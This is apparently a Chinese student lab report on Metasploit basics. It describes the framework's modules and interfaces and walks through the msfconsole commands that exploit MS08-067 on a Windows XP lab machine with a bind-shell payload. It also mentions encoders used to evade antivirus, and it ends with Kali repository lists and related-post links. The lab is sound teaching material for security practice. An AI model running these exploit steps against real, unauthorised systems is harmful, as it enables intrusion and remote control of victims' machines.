MSF基础攻击实践报告

MSF基础攻击实践

- MSF的六个模块:exploit,encoder,payload,aux,post,nops

- exploit——渗透攻击模块

测试者利用它来攻击一个系统,程序,或服务,以获得开发者意料之外的结果。常见的有内存溢出,网站程序漏洞利用,配置错误exploit。

exploits总的来说共分为两类溢出(exploit)攻击方法,即主动溢出和被动溢出。主动溢出是针对目标主机的漏洞主动的进行攻击以获得控制权限,被动溢出是针

对目标主机被动的监听然后获得相应的操作。

Exploit共分为13种,分别是:ais、bsdi、dialup、freebsd、hpux、irix、linux、multi、netware、osx、solaris、unix、windows。其中windows下面的最多。

- encoder——编码器模块,对指令重新进行编码,用以实现反检测功能、指令顺利执行等

在metasploit中内置了27种encode模块,可对metasploit中的exploit进行编码(encode),以避免反病毒软件检测。如:

generic/none normal The "none" Encoder

mipsbe/longxor normal XOR Encoder

mipsle/longxor normal XOR Encoder

php/base64 great PHP Base64 encoder

ppc/longxor normal PPC LongXOR Encoder

- payload——攻击载荷模块, 由一些可动态运行在远程主机上的代码组成

我们想让被攻击系统执行的程序,如reverse shell 可以从目标机器与测试者之间建立一

个反响连接,bind shell 绑定一个执行命令的通道至测试者的机器。payload 也可以是只

能在目标机器上执行有限命令的程序。

- aux——辅助模块,用以实现辅助攻击,如端口扫描工具、口令猜测破解、敏感信息嗅探等

- post——后渗透攻击模块

在渗透攻击取得目标系统远程控制权之后,在受控系统中进行各式各样的后渗透攻击动作,比如获取敏感信息、进一步拓展、实施跳板攻击等。

- nops——空指令模块,用以产生缓冲区填充的非操作性指令



使用msfconsole,了解msfcli,msfgui

Metasploit目前提供了三种用户使用接口,一个是GUI模式,另一个是console终端模式,第三种是CLI(命令行)模式。msfcli 虽然和msfconsole一样同为命令行界面,

但是他不提供交互的命令行模式,直接通过命令行执行输出结果,直接调用辅助模块和攻击模块对目标进行渗透攻击,更为高效便捷。msfgui 图形化界面工具可

轻松地单击鼠标,输入目标 IP 地址,就可以使用 Metasploit 强大功能渗透进入目标系统 。

- msfconsole模式最常用,启动方式:

输入msfconsole

运行此命令后将进入msf 命令提示符:

msf>



2、获取命令的帮助信息:help

例子:help connect

3、Armitage :MSF 的一个图形接口

运行方式:armitage

常用exploit,payload设置参数

- show exploit——显示Metasploit中所有渗透攻击模块

- show playload——查看所有活动状态的攻击载荷





攻击靶机并获取shell



被攻击者IP地址:192.168.120.131,操作系统Windows XP sp3

攻击者IP地址:192.168.120.130



1.//查找ms08_067漏洞

msf > search ms08_067

2、//使用MS08_067漏洞

use exploit/windows/smb/ms08_067_netapi

3、//设置远程地址,正向连接

set RHOST 192.168.120.131

4、//设置ShellCode

set payload windows/shell_bind_tcp

5、//显示配置的选项

show options

6、//expliot攻击

成功返回Shell

源:

deb http://mirrors.ustc.edu.cn/kali sana main non-free contrib

deb http://mirrors.ustc.edu.cn/kali-security/ sana/updates main contrib non-free

deb-src http://mirrors.ustc.edu.cn/kali-security/ sana/updates main contrib non-free

#阿里云kali源

deb http://mirrors.aliyun.com/kali sana main non-free contrib

deb-src http://mirrors.aliyun.com/kali-security/ sana/updates main contrib non-free

deb http://http.kali.org/kali kali-rolling main non-free contrib

deb cdrom:[Debian GNU/Linux 2.0 _Sana_ - Official Snapshot i386 LIVE/INSTALL Binary 20150811-09:06]/ sana contrib main non-free

deb cdrom:[Debian GNU/Linux 2.0 _Sana_ - Official Snapshot i386 LIVE/INSTALL Binary 20150811-09:06]/ sana contrib main non-free

deb http://http.kali.org/kali sana main non-free contrib

deb-src http://http.kali.org/kali sana main non-free contrib

deb http://security.kali.org/kali-security/ sana/updates main contrib non-free

deb-src http://security.kali.org/kali-security/ sana/updates main contrib non-free

deb http://http.kali.org/kali kali main non-free contrib

deb-src http://http.kali.org/kali kali main non-free contrib

deb http://security.kali.org/kali-security kali/updates main contrib non-free

deb http://mirrors.aliyun.com/kali kali main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali main non-free contrib

deb http://mirrors.aliyun.com/kali kali main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali main non-free contrib

deb http://mirrors.aliyun.com/kali-security kali/updates main contrib non-free

deb http://mirrors.aliyun.com/kali-security kali/updates main contrib non-free

MSF基础攻击实践报告的更多相关文章

- MSF MS11-050攻击实践及内存保护技术

内存攻击指的是攻击者利用软件安全漏洞,构造恶意输入导致软件在处理输入数据时出现非预期错误,将输入数据写入内存中的某些特定敏感位置,从而劫持软件控制流,转而执行外部输入的指令代码,造成目标系统被获取远程 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20164301 Exp5 MSF基础应用

Exp5 MSF基础应用 1. 实践内容 1.1一个主动攻击实践,如ms08_067,smb_delivery(唯一) 1.2 一个针对浏览器的攻击,如ms10_046: 1.3 一个针对客户端的攻击 ...

- NetSec2019 20165327 EXP5 MSF基础应用

NetSec2019 20165327 EXP5 MSF基础应用 实践目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 20165326

Exp5 MSF基础应用 实践内容 主动攻击实践 ms17_010_enternalblue 靶机:win7 x64成功 针对浏览器的攻击 ms14_064_ole_code_execution 靶机 ...

- 20165213 Exp5 MSF基础应用

Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一 ...

- 2018-2019-2 20165333 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165333 <网络对抗技术> Exp5:MSF基础应用 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路 ...

- 20155202张旭 Exp5 MSF基础应用

20155202张旭 Exp5 MSF基础应用 实践内容 本次实验我使用的攻击方式: 1.针对office软件的主动攻击:--MS10-087: 2.MS10-002漏洞对浏览器攻击 3.针对客户端的 ...

- 20155217《网络对抗》Exp05 MSF基础应用

20155217<网络对抗>Exp05 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms ...

随机推荐

- Objective-c官方文档翻译 类的定义

类是对象的蓝图. 一个类是描述了对象的行为和属性.例如NSString的一个实例.他的类提供了各种的方法来转化和表示他的内部字符的表示. 每个类的实例都包含了这个类的属性和行为.例如每个NSSt ...

- RxJava && Agera 从源码简要分析基本调用流程(1)

版权声明:本文由晋中望原创文章,转载请注明出处: 文章原文链接:https://www.qcloud.com/community/article/123 来源:腾云阁 https://www.qclo ...

- 关于用phonegap 3.0+ 打包后sencha touch按钮点击切换动画延迟接近一秒的以及界面闪烁的解决方案

android的webview对硬件加速的支持貌似很不理想,在开启硬件加速的情况下,css3这些需要调用硬件加速的样式会大幅拖慢html5的webapp,在htc的部分手机上还会因开启硬件加速而导致闪 ...

- 【BZOJ2453】维护队列/【BZOJ2120】数颜色 分块

[BZOJ2453]维护队列 Description 你小时候玩过弹珠吗? 小朋友A有一些弹珠,A喜欢把它们排成队列,从左到右编号为1到N.为了整个队列鲜艳美观,小朋友想知道某一段连续弹珠中,不同颜色 ...

- ios 设置委托delegate

为了进行页面传值,也可以用委托的方法. 下面以时间控件为例. 1.首先,在.h 文件设置委托 #import <UIKit/UIKit.h> @protocol DatePickerVie ...

- Android dialog 全屏

Android中让Dialog全屏: 一.在style中定义样式: <?xml version="1.0" encoding="utf-8"?> & ...

- js中的匿名函数和匿名自执行函数

1.匿名函数的常见场景 js中的匿名函数是一种很常见的函数类型,比较常见的场景: <input type="button" value="点击" id ...

- 树链剖分+线段树+离线(广州网选赛第八题hdu5029)

http://acm.hdu.edu.cn/showproblem.php?pid=5029 Relief grain Time Limit: 10000/5000 MS (Java/Others) ...

- Linux 安装 MantisBT 详解

https://www.cnblogs.com/qdwyg2013/p/6030157.html 在工作中,选用了MantisBT作为公司的BTS工具.MantisBT的作为一款缺陷跟踪管理系统,有以 ...

- 170621、springboot编程之全局异常捕获

1.创建GlobalExceptionHandler.java,在类上注解@ControllerAdvice,在方法上注解@ExceptionHandler(value = Exception.cla ...